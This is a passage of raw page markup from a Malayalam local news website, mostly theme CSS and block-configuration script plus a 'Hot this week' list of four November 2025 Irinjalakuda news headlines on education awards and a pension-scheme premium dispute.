<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_110{text-align:left!important}.tdi_110 .tdm-descr{color:var(--base-color-1);font-family:var(--global-font-1)!important;font-size:17px!important;line-height:1.2!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdi_110 .tdm-descr{font-size:15px!important}}</style><p class="tdm-descr">Hot this week</p></div><div class="td_block_wrap td_flex_block_1 tdi_111 td-pb-border-top td-numbered-post-flex td_block_template_1 td_flex_block"  data-td-block-uid="tdi_111" >
<style>.tdi_111{margin-bottom:0px!important}</style>
<style>.tdi_111 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_111 .td-image-container{display:none}body .tdi_111 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_111 .td-module-meta-info{padding:0 40px 0 0;border-color:#eaeaea}.tdi_111 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:7.5px;margin-bottom:7.5px}.tdi_111 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_111 .td-module-container:before{bottom:-7.5px;border-width:0 0 1px 0;border-style:solid;border-color:#eaeaea;border-color:#b1b4bc}.tdi_111 .td-post-vid-time{display:block}.tdi_111 .td-post-category{margin:0px;padding:0px;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0px;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-family:var(--global-font-1)!important;font-size:15px!important;line-height:1!important;font-weight:700!important}.tdi_111 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_111 .td-excerpt{display:none;margin:0px;column-count:1;column-gap:48px}.tdi_111 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_111 .td-read-more{display:none}.tdi_111 .td-author-date{display:none}.tdi_111 .td-post-author-name{display:none}.tdi_111 .td-post-date,.tdi_111 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_111 .entry-review-stars{display:none}.tdi_111 .td-icon-star,.tdi_111 .td-icon-star-empty,.tdi_111 .td-icon-star-half{font-size:15px}.tdi_111 .td-module-comments{display:none}.tdi_111 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_111 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_111 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_111 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_111 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_111.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_111 .td-load-more-wrap a{color:#000000;background-color:rgba(255,255,255,0);border-width:0px}.tdi_111 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_111 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_111.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_111.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000000}.tdi_111.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_111 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_111 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_111 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_111.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_111.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_111 .entry-title{margin:10px 0 5px;font-family:var(--global-font-1)!important;font-size:15px!important;line-height:1.2!important;font-weight:700!important}.tdi_111.td_with_ajax_pagination .td-next-prev-wrap,.tdi_111 .td-load-more-wrap{margin-top:15px}.tdi_111.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_111 .td-load-more-wrap a i{font-size:10px}.tdi_111 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_111.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_111 .td-block-title a,.tdi_111 .td-block-title span{font-family:var(--global-font-1)!important;font-weight:700!important}.tdi_111 .td-subcat-list a,.tdi_111 .td-subcat-dropdown span,.tdi_111 .td-subcat-dropdown a{font-family:var(--global-font-2)!important;font-size:15px!important;line-height:1.2!important}.tdi_111 .td-editor-date,.tdi_111 .td-editor-date .td-post-author-name a,.tdi_111 .td-editor-date .entry-date,.tdi_111 .td-module-comments a{font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*='ie']) .tdi_111 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_111 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_111 .td-image-container{display:none}.tdi_111 .td-module-meta-info{padding:0 20px 0 0}.tdi_111 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_111 .td-module-container:before{bottom:-5px}.tdi_111 .td-module-container{padding:0 0 12px}.tdi_111 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_111 .td_module_wrap .td-module-container:before{display:block!important}.tdi_111 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_111 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_111.td_with_ajax_pagination .td-next-prev-wrap,.tdi_111 .td-load-more-wrap{margin-top:10px}.tdi_111.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_111 .td-load-more-wrap a i{font-size:8px}.tdi_111 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_111.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_111 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_111 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_111 .td-image-container{display:none}.tdi_111 .td-module-meta-info{padding:0 10px 0 0}.tdi_111 .td_module_wrap{padding-bottom:3px;margin-bottom:3px;padding-bottom:3px!important;margin-bottom:3px!important}.tdi_111 .td-module-container:before{bottom:-3px}.tdi_111 .td-module-container{padding:0 0 8px}.tdi_111 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_111 .td_module_wrap .td-module-container:before{display:block!important}.tdi_111 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_111 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_111 .entry-title{margin:6px 0 0;font-size:12px!important}.tdi_111.td_with_ajax_pagination .td-next-prev-wrap,.tdi_111 .td-load-more-wrap{margin-top:5px}.tdi_111.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_111 .td-load-more-wrap a i{font-size:8px}.tdi_111 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_111.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_111 .td-post-category{font-size:10px!important}.tdi_111 .td-editor-date,.tdi_111 .td-editor-date .td-post-author-name a,.tdi_111 .td-editor-date .entry-date,.tdi_111 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_111 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_111 .td-image-wrap{padding-bottom:110%}.tdi_111 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_111 .td-image-container,.ie11 .tdi_111 .td-image-container{flex:0 0 auto}.tdi_111 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_111 .td-module-container:before{bottom:-7.5px}.tdi_111 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_111 .td_module_wrap .td-module-container:before{display:block!important}.tdi_111 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_111 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_111 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_111 = new tdBlock();
block_tdi_111.id = "tdi_111";
block_tdi_111.atts = '{"modules_on_row":"","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"","meta_padding":"eyJhbGwiOiIwIDQwcHggMCAwICIsInBvcnRyYWl0IjoiMCAxMHB4IDAgMCAiLCJsYW5kc2NhcGUiOiIwIDIwcHggMCAwICJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_line_height":"1.2","f_title_font_weight":"700","all_modules_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI2In0=","category_id":"","show_date":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"global-font-1_global","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIxMHB4IDAgNXB4IiwicG9ydHJhaXQiOiI2cHggMCAwIn0=","m_padding":"eyJsYW5kc2NhcGUiOiIwIDAgMTJweCIsInBvcnRyYWl0IjoiMCAwIDhweCJ9","modules_gap":"0","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"global-font-1_global","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"global-font-1_global","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTAifQ==","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","td_filter_default_txt":"","block_template_id":"","f_ajax_font_family":"global-font-2_global","f_ajax_font_size":"15","f_header_font_family":"global-font-1_global","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","el_class":"td-numbered-post-flex","modules_divider":"solid","modules_divider_color":"#b1b4bc","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-45611","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_111","tdc_css_class":"tdi_111","tdc_css_class_style":"tdi_111_rand_style"}';
block_tdi_111.td_column_number = "1";
block_tdi_111.block_type = "td_flex_block_1";
block_tdi_111.post_count = "5";
block_tdi_111.found_posts = "13944";
block_tdi_111.header_color = "";
block_tdi_111.ajax_pagination_infinite_stop = "";
block_tdi_111.max_num_pages = "2789";
tdBlocksArray.push(block_tdi_111);
</script><div class="td-block-title-wrap"></div><div id=tdi_111 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%87%e0%b4%b0%e0%b4%bf%e0%b4%95%e0%b5%8d%e0%b4%af%e0%b5%82%e0%b4%b1%e0%b4%bf-%e0%b4%ab%e0%b5%86%e0%b4%b2%e0%b5%8d%e0%b4%b2%e0%b5%8b%e0%b4%b7%e0%b4%bf%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b5%8d/"  rel="bookmark" class="td-image-wrap " title="മേരിക്യൂറി ഫെല്ലോഷിപ്പ് കരസ്ഥമാക്കിയ ഇരിങ്ങാലക്കുട സ്വദേശിനി ഫാത്തിമ ഷഹ്സീനയെ മന്ത്രി ഡോ:ആർ.ബിന്ദു അനുമോദിച്ചു." ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://irinjalakuda.com/wp-content/uploads/2025/11/ca1-696x394.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://irinjalakuda.com/category/educationandjobs/schoolandcollege/" class="td-post-category" >School &amp; College</a>
                    <h3 class="entry-title td-module-title"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%87%e0%b4%b0%e0%b4%bf%e0%b4%95%e0%b5%8d%e0%b4%af%e0%b5%82%e0%b4%b1%e0%b4%bf-%e0%b4%ab%e0%b5%86%e0%b4%b2%e0%b5%8d%e0%b4%b2%e0%b5%8b%e0%b4%b7%e0%b4%bf%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b5%8d/"  rel="bookmark" title="മേരിക്യൂറി ഫെല്ലോഷിപ്പ് കരസ്ഥമാക്കിയ ഇരിങ്ങാലക്കുട സ്വദേശിനി ഫാത്തിമ ഷഹ്സീനയെ മന്ത്രി ഡോ:ആർ.ബിന്ദു അനുമോദിച്ചു.">മേരിക്യൂറി ഫെല്ലോഷിപ്പ് കരസ്ഥമാക്കിയ ഇരിങ്ങാലക്കുട സ്വദേശിനി ഫാത്തിമ ഷഹ്സീനയെ മന്ത്രി ഡോ:ആർ.ബിന്ദു അനുമോദിച്ചു.</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-10T14:48:51+05:30" >November 10, 2025</time></span>                                                                        <span class="td-module-comments"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%87%e0%b4%b0%e0%b4%bf%e0%b4%95%e0%b5%8d%e0%b4%af%e0%b5%82%e0%b4%b1%e0%b4%bf-%e0%b4%ab%e0%b5%86%e0%b4%b2%e0%b5%8d%e0%b4%b2%e0%b5%8b%e0%b4%b7%e0%b4%bf%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b5%8d/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">




യൂറോപ്യൻ യൂണിയൻ്റെ 2.5 കോടി രൂപയുടെ മേരിക്യൂറി ഫെല്ലോഷിപ്പ് കരസ്ഥമാക്കിയ ഇരിങ്ങാലക്കുട...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%9a%e0%b4%b2%e0%b4%a8%e0%b4%aa%e0%b4%b0%e0%b4%bf%e0%b4%ae%e0%b4%bf%e0%b4%a4%e0%b4%bf%e0%b4%af%e0%b5%86-%e0%b4%a4%e0%b5%8b%e0%b5%bd%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b4%bf%e0%b4%9a%e0%b5%8d%e0%b4%9a/"  rel="bookmark" class="td-image-wrap " title="ചലനപരിമിതിയെ തോൽപ്പിച്ച് ചാർട്ടേഡ് അക്കൗണ്ടന്റ് പരീക്ഷ പാസ്സായ ശ്രീകുമാറിനെ വീട്ടിലെത്തി അഭിനന്ദിച്ച് മന്ത്രി ഡോ:ആർ. ബിന്ദു" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://irinjalakuda.com/wp-content/uploads/2025/11/ca-696x495.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://irinjalakuda.com/category/localnews/" class="td-post-category" >Local News</a>
                    <h3 class="entry-title td-module-title"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%9a%e0%b4%b2%e0%b4%a8%e0%b4%aa%e0%b4%b0%e0%b4%bf%e0%b4%ae%e0%b4%bf%e0%b4%a4%e0%b4%bf%e0%b4%af%e0%b5%86-%e0%b4%a4%e0%b5%8b%e0%b5%bd%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b4%bf%e0%b4%9a%e0%b5%8d%e0%b4%9a/"  rel="bookmark" title="ചലനപരിമിതിയെ തോൽപ്പിച്ച് ചാർട്ടേഡ് അക്കൗണ്ടന്റ് പരീക്ഷ പാസ്സായ ശ്രീകുമാറിനെ വീട്ടിലെത്തി അഭിനന്ദിച്ച് മന്ത്രി ഡോ:ആർ. ബിന്ദു">ചലനപരിമിതിയെ തോൽപ്പിച്ച് ചാർട്ടേഡ് അക്കൗണ്ടന്റ് പരീക്ഷ പാസ്സായ ശ്രീകുമാറിനെ വീട്ടിലെത്തി അഭിനന്ദിച്ച് മന്ത്രി ഡോ:ആർ. ബിന്ദു</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-10T14:44:42+05:30" >November 10, 2025</time></span>                                                                        <span class="td-module-comments"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%9a%e0%b4%b2%e0%b4%a8%e0%b4%aa%e0%b4%b0%e0%b4%bf%e0%b4%ae%e0%b4%bf%e0%b4%a4%e0%b4%bf%e0%b4%af%e0%b5%86-%e0%b4%a4%e0%b5%8b%e0%b5%bd%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b4%bf%e0%b4%9a%e0%b5%8d%e0%b4%9a/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">




നിശ്ചയദാർഢ്യം കൊണ്ടും കഠിനപ്രയത്നം കൊണ്ടും ചലനപരിമിതിയെ തോൽപ്പിച്ച് ചാർട്ടേഡ് അക്കൗണ്ടന്റ് പരീക്ഷ...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%b6%e0%b4%be%e0%b4%b8%e0%b5%8d%e0%b4%a4%e0%b5%8d%e0%b4%b0%e0%b5%8b%e0%b4%a4%e0%b5%8d%e0%b4%b8%e0%b4%b5%e0%b4%a4%e0%b5%8d%e0%b4%a4%e0%b4%bf%e0%b5%bd%e0%b4%8e-%e0%b4%97%e0%b5%8d%e0%b4%b0%e0%b5%87/"  rel="bookmark" class="td-image-wrap " title="ശാസ്ത്രോത്സവത്തിൽഎ ഗ്രേഡ് നേടിയവർ" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://irinjalakuda.com/wp-content/uploads/2025/11/lbsm-696x482.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://irinjalakuda.com/category/educationandjobs/schoolandcollege/" class="td-post-category" >School &amp; College</a>
                    <h3 class="entry-title td-module-title"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%b6%e0%b4%be%e0%b4%b8%e0%b5%8d%e0%b4%a4%e0%b5%8d%e0%b4%b0%e0%b5%8b%e0%b4%a4%e0%b5%8d%e0%b4%b8%e0%b4%b5%e0%b4%a4%e0%b5%8d%e0%b4%a4%e0%b4%bf%e0%b5%bd%e0%b4%8e-%e0%b4%97%e0%b5%8d%e0%b4%b0%e0%b5%87/"  rel="bookmark" title="ശാസ്ത്രോത്സവത്തിൽഎ ഗ്രേഡ് നേടിയവർ">ശാസ്ത്രോത്സവത്തിൽഎ ഗ്രേഡ് നേടിയവർ</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-10T14:40:14+05:30" >November 10, 2025</time></span>                                                                        <span class="td-module-comments"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%b6%e0%b4%be%e0%b4%b8%e0%b5%8d%e0%b4%a4%e0%b5%8d%e0%b4%b0%e0%b5%8b%e0%b4%a4%e0%b5%8d%e0%b4%b8%e0%b4%b5%e0%b4%a4%e0%b5%8d%e0%b4%a4%e0%b4%bf%e0%b5%bd%e0%b4%8e-%e0%b4%97%e0%b5%8d%e0%b4%b0%e0%b5%87/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">
പാലക്കാട് നടന്ന സംസ്ഥാന ശാസ്ത്രോത്സവത്തിൽ ഇംപ്രൊവൈസ്ഡ് എക്സ്പിരിമെൻ്റ് എച്ച് .എസ്. എസ്.വിഭാഗത്തിൽ...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%86%e0%b4%a1%e0%b4%bf%e0%b4%b8%e0%b5%86%e0%b4%aa%e0%b5%8d-%e0%b4%aa%e0%b5%8d%e0%b4%b0%e0%b5%80%e0%b4%ae%e0%b4%bf%e0%b4%af%e0%b4%82-%e0%b4%b5%e0%b5%bc%e0%b4%a7%e0%b4%a8%e0%b4%b5%e0%b5%8d/"  rel="bookmark" class="td-image-wrap " title="മെഡിസെപ് പ്രീമിയം വർധനവ് ഉടൻ പിൻവലിക്കുക &#8211; കെ.എസ്.എസ്.പി. എ." ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://irinjalakuda.com/wp-content/uploads/2025/11/madie-696x482.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://irinjalakuda.com/category/localnews/" class="td-post-category" >Local News</a>
                    <h3 class="entry-title td-module-title"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%86%e0%b4%a1%e0%b4%bf%e0%b4%b8%e0%b5%86%e0%b4%aa%e0%b5%8d-%e0%b4%aa%e0%b5%8d%e0%b4%b0%e0%b5%80%e0%b4%ae%e0%b4%bf%e0%b4%af%e0%b4%82-%e0%b4%b5%e0%b5%bc%e0%b4%a7%e0%b4%a8%e0%b4%b5%e0%b5%8d/"  rel="bookmark" title="മെഡിസെപ് പ്രീമിയം വർധനവ് ഉടൻ പിൻവലിക്കുക &#8211; കെ.എസ്.എസ്.പി. എ.">മെഡിസെപ് പ്രീമിയം വർധനവ് ഉടൻ പിൻവലിക്കുക &#8211; കെ.എസ്.എസ്.പി. എ.</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
